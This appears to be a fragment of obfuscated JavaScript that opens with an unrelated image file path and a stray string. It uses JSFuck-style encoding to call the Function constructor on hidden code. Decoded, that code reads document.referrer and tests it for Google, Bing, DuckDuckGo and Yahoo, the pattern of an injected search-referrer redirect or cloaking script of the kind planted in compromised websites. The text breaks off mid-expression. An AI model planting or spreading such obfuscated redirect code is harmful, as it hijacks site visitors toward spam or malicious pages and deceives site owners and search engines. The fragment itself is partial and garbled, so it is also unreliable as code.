
5Yiayx
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,55,51,56,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[